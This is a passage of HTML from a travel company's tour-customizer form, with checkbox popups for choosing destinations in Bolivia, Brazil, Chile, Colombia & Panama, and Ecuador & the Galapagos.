<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_3" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_3">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Bolivia destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇴</em>"
                           id="idacb625fa99038402cf57e8daf34dca8eid" >
                    <label for="idacb625fa99038402cf57e8daf34dca8eid"><em>Help me decide! 🇧🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="La Paz"
                           id="id1fbfdeaa61d6f23d76519041994412e8id" >
                    <label for="id1fbfdeaa61d6f23d76519041994412e8id">La Paz</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id52b4f0c4dc51a3aae71db3adc54f512aid" >
                    <label for="id52b4f0c4dc51a3aae71db3adc54f512aid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Copacabana"
                           id="id4f3c5ffb30ea3a0f4076c879d785e7c7id" >
                    <label for="id4f3c5ffb30ea3a0f4076c879d785e7c7id">Copacabana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Uyuni Salt Flats"
                           id="idabcf6928f74bb2a957542f58bb62c165id" >
                    <label for="idabcf6928f74bb2a957542f58bb62c165id">Uyuni Salt Flats</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sucre"
                           id="id1250933d132b7ce80f243c28beeeeebcid" >
                    <label for="id1250933d132b7ce80f243c28beeeeebcid">Sucre</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cochabamba"
                           id="ida81f5ae7ca3cc0133408b90bf24e7375id" >
                    <label for="ida81f5ae7ca3cc0133408b90bf24e7375id">Cochabamba</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Potosí"
                           id="ida397fa3cd2f0ed160c866b8c6c82ba7fid" >
                    <label for="ida397fa3cd2f0ed160c866b8c6c82ba7fid">Potosí</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Cruz de la Sierra"
                           id="id0eede302e567b1134718a86f02eebc40id" >
                    <label for="id0eede302e567b1134718a86f02eebc40id">Santa Cruz de la Sierra</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_3">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Rio-de-Janeiro-270x100.jpg.webp');" data-children="checkbox_choice_no_4">
    <input type="checkbox" value="Brazil" id="4ba5a1d69d3b8e3912e254a48026a898" name="" >
    <label for="4ba5a1d69d3b8e3912e254a48026a898">
        <span class="title">Brazil</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_4" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_4">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Brazil destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇷</em>"
                           id="id48f9e50dd6c09306a5dc41847a64009bid" >
                    <label for="id48f9e50dd6c09306a5dc41847a64009bid"><em>Help me decide! 🇧🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rio de Janeiro"
                           id="id8e71761077e6ac378674d67a8a2cb8dbid" >
                    <label for="id8e71761077e6ac378674d67a8a2cb8dbid">Rio de Janeiro</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manaus/Amazon Lodges+Cruises"
                           id="id36d1b4813761b832e7878e7d4dc1ededid" >
                    <label for="id36d1b4813761b832e7878e7d4dc1ededid">Manaus/Amazon Lodges+Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salvador/Bahia"
                           id="id05788e85153451e67cd920a3a0e0fb0fid" >
                    <label for="id05788e85153451e67cd920a3a0e0fb0fid">Salvador/Bahia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Pantanal: Flora & Fauna"
                           id="id4d3b7db1ca474b252f7b57e54f8baf35id" >
                    <label for="id4d3b7db1ca474b252f7b57e54f8baf35id">Pantanal: Flora & Fauna</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brasília"
                           id="id28804e2631f9d8c2c7c8765bd73676ebid" >
                    <label for="id28804e2631f9d8c2c7c8765bd73676ebid">Brasília</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Northern Coast"
                           id="id5dc6bc7604d7cb014a4293a5d16cfc32id" >
                    <label for="id5dc6bc7604d7cb014a4293a5d16cfc32id">Northern Coast</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ouro Preto Gold Mining Towns"
                           id="id0b5ef93b3244eb1c309762ac4bb9b6efid" >
                    <label for="id0b5ef93b3244eb1c309762ac4bb9b6efid">Ouro Preto Gold Mining Towns</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paraty"
                           id="id3757ce6241118f8062db326c1d8deeb8id" >
                    <label for="id3757ce6241118f8062db326c1d8deeb8id">Paraty</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguassu Falls"
                           id="idf201a5ef955dfe3fa60bedb9554ecdd0id" >
                    <label for="idf201a5ef955dfe3fa60bedb9554ecdd0id">Iguassu Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="São Paulo"
                           id="id1bc777596b08b3131ecc177cc2145faaid" >
                    <label for="id1bc777596b08b3131ecc177cc2145faaid">São Paulo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Curitiba/Atlantic Rainforest"
                           id="id6082044b9f53bf2f20c27bfffdd6b941id" >
                    <label for="id6082044b9f53bf2f20c27bfffdd6b941id">Curitiba/Atlantic Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Recife & Olinda"
                           id="idceb76a376c6da475d0e7c5f7c47e1c3aid" >
                    <label for="idceb76a376c6da475d0e7c5f7c47e1c3aid">Recife & Olinda</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ilha Grande Tropical Isle"
                           id="idf45c6e1f4bf1f5aeff71ccd53cbd64baid" >
                    <label for="idf45c6e1f4bf1f5aeff71ccd53cbd64baid">Ilha Grande Tropical Isle</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Belo Horizonte"
                           id="idd68b2381c51bbc1bc15e4ca04ba7aac6id" >
                    <label for="idd68b2381c51bbc1bc15e4ca04ba7aac6id">Belo Horizonte</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Diamantina: Highlands"
                           id="id5d1004d7018d983ac4f41db55a9c7cccid" >
                    <label for="id5d1004d7018d983ac4f41db55a9c7cccid">Diamantina: Highlands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fernando de Noronha"
                           id="ide734c3bd96308c0c73bb7dcd45116280id" >
                    <label for="ide734c3bd96308c0c73bb7dcd45116280id">Fernando de Noronha</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts"
                           id="id56f67b1316468676faf14658d36e1bc7id" >
                    <label for="id56f67b1316468676faf14658d36e1bc7id">Beaches & Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_4">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/09/chile-270x100.jpg.webp');" data-children="checkbox_choice_no_5">
    <input type="checkbox" value="Chile" id="e845dcc5695d47842fb70eec1a84b309" name="" >
    <label for="e845dcc5695d47842fb70eec1a84b309">
        <span class="title">Chile</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_5" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_5">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Chile destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇱</em>"
                           id="id97752e6a94a98c01b3d291e38a915fe2id" >
                    <label for="id97752e6a94a98c01b3d291e38a915fe2id"><em>Help me decide! 🇨🇱</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santiago"
                           id="ida531685c84a067f8d8e82825b5cc22d9id" >
                    <label for="ida531685c84a067f8d8e82825b5cc22d9id">Santiago</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Pedro & Atacama Desert "
                           id="idde495a66656c00f739dd3294f3454dcdid" >
                    <label for="idde495a66656c00f739dd3294f3454dcdid">San Pedro & Atacama Desert </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Varas Lake District "
                           id="id1e0c5c70d0bcbcf93e79a72e81817c50id" >
                    <label for="id1e0c5c70d0bcbcf93e79a72e81817c50id">Puerto Varas Lake District </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Chiloe Island"
                           id="id47e8366a33097fe597098c1f2b38ccb2id" >
                    <label for="id47e8366a33097fe597098c1f2b38ccb2id">Chiloe Island</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia / Punta Arenas "
                           id="id8cc49db72844ea5d4f2860723a01b12eid" >
                    <label for="id8cc49db72844ea5d4f2860723a01b12eid">Patagonia / Punta Arenas </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Easter Island "
                           id="id45d602b16a0d9d9eeb19a3916f2a3e19id" >
                    <label for="id45d602b16a0d9d9eeb19a3916f2a3e19id">Easter Island </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valparaíso & Viña del Mar  "
                           id="id7f300137972b58e3907e4b84b63ee6bdid" >
                    <label for="id7f300137972b58e3907e4b84b63ee6bdid">Valparaíso & Viña del Mar  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctica Flights / Cruises"
                           id="id5f9fbc4bc986b55f5e5186574321e483id" >
                    <label for="id5f9fbc4bc986b55f5e5186574321e483id">Antarctica Flights / Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park "
                           id="id12e2b4e7af0851d64bfb4209b38634c2id" >
                    <label for="id12e2b4e7af0851d64bfb4209b38634c2id">Torres del Paine Nat'l Park </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valle de Colchagua Wineries "
                           id="idfd35e17d3c1ecab2db7c97793366dbc0id" >
                    <label for="idfd35e17d3c1ecab2db7c97793366dbc0id">Valle de Colchagua Wineries </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arica  "
                           id="ide24aae1a4507f3560a00414a6ca3b86aid" >
                    <label for="ide24aae1a4507f3560a00414a6ca3b86aid">Arica  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ski Resorts"
                           id="id775ece539b7d807e4fe1ed6cc3f96031id" >
                    <label for="id775ece539b7d807e4fe1ed6cc3f96031id">Ski Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_5">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Colombia-Tours-270x100.jpg.webp');" data-children="checkbox_choice_no_6">
    <input type="checkbox" value="Colombia & Panama" id="fcbe682f48e3c3231468350dd0dd80e3" name="" >
    <label for="fcbe682f48e3c3231468350dd0dd80e3">
        <span class="title">Colombia & Panama</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_6" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_6">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Colombia & Panama destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇴</em>"
                           id="id9417e04333916daf4e83012692598c2fid" >
                    <label for="id9417e04333916daf4e83012692598c2fid"><em>Help me decide! 🇨🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bogotá"
                           id="id610e83cadc88f2ee9b5deee155dc7385id" >
                    <label for="id610e83cadc88f2ee9b5deee155dc7385id">Bogotá</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cali "
                           id="idc966663d4ace84eae667963c5ad3ea12id" >
                    <label for="idc966663d4ace84eae667963c5ad3ea12id">Cali </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cartagena "
                           id="id4ec6de7793c938ea15601223e4c1e49aid" >
                    <label for="id4ec6de7793c938ea15601223e4c1e49aid">Cartagena </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Coffee Plantations "
                           id="idec1b6adcd4380757f70f20892fe60e4aid" >
                    <label for="idec1b6adcd4380757f70f20892fe60e4aid">Coffee Plantations </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Letícia / Amazon Rainforest"
                           id="id022590183dc7f88122b27aae0b0e9730id" >
                    <label for="id022590183dc7f88122b27aae0b0e9730id">Letícia / Amazon Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Medellín "
                           id="id3b82195654a67e75abcbf169ec2d8685id" >
                    <label for="id3b82195654a67e75abcbf169ec2d8685id">Medellín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nuquí "
                           id="id699ead7a5163e75d98b68fe9f72e5de5id" >
                    <label for="id699ead7a5163e75d98b68fe9f72e5de5id">Nuquí </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Andrés "
                           id="id2b933ceace0da216570d25afa75d5262id" >
                    <label for="id2b933ceace0da216570d25afa75d5262id">San Andrés </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Agustín "
                           id="id0aeb0a0846ef25fe19be6b8794d5de90id" >
                    <label for="id0aeb0a0846ef25fe19be6b8794d5de90id">San Agustín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Marta"
                           id="ide4d845482e216607db02c063edc3d29bid" >
                    <label for="ide4d845482e216607db02c063edc3d29bid">Santa Marta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Caribbean Beaches"
                           id="id8cd352e10a2f0ec05fd65f8cbbba6b35id" >
                    <label for="id8cd352e10a2f0ec05fd65f8cbbba6b35id">Caribbean Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama City"
                           id="idf072d0e048295a8ad05abe8f2a21166did" >
                    <label for="idf072d0e048295a8ad05abe8f2a21166did">Panama City</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama Canals"
                           id="id2a7f577c6503065ac0979fbecd5aab97id" >
                    <label for="id2a7f577c6503065ac0979fbecd5aab97id">Panama Canals</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Boca del Toros - Panama"
                           id="idcb2092c42cd4cd45f867103077758f44id" >
                    <label for="idcb2092c42cd4cd45f867103077758f44id">Boca del Toros - Panama</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Other - Panama"
                           id="id9ae1fefc47be44250e2b6c66191050dcid" >
                    <label for="id9ae1fefc47be44250e2b6c66191050dcid">Other - Panama</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_6">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/galapagos-turtle_opt-1-270x100.jpg.webp');" data-children="checkbox_choice_no_7">
    <input type="checkbox" value="Ecuador & The Galapagos" id="7863f3a21c8bf6239cb363f20f5c351d" name="" >
    <label for="7863f3a21c8bf6239cb363f20f5c351d">
        <span class="title">Ecuador & The Galapagos</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_7" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_7">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Ecuador & Galapagos destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇪🇨</em>"
                           id="idc29ba6a62a44085378935654da78a234id" >
                    <label for="idc29ba6a62a44085378935654da78a234id"><em>Help me decide! 🇪🇨</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Cruises"
                           id="ide41da6da1a75efce2c7c3e4d3fbd6583id" >
                    <label for="ide41da6da1a75efce2c7c3e4d3fbd6583id">Galapagos Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Island Hopping"
                           id="id4a4d29fcf440b534dd13989175f1f236id" >
                    <label for="id4a4d29fcf440b534dd13989175f1f236id">Galapagos Island Hopping</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Islands - Flexible"
                           id="idf76c0a14a59cfa33f2e89ac6f958a5baid" >
                    <label for="idf76c0a14a59cfa33f2e89ac6f958a5baid">Galapagos Islands - Flexible</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Guayaquil"
                           id="ida4101baa044796f0e3e9af3173e3f4a4id" >
                    <label for="ida4101baa044796f0e3e9af3173e3f4a4id">Guayaquil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Quito"
                           id="ida3a9a41865ec224f6f60959bcefc3710id" >
                    <label for="ida3a9a41865ec224f6f60959bcefc3710id">Quito</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Otavalo Market"
                           id="ide412b04d4809d871a69d915115dd7139id" >
                    <label for="ide412b04d4809d871a69d915115dd7139id">Otavalo Market</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
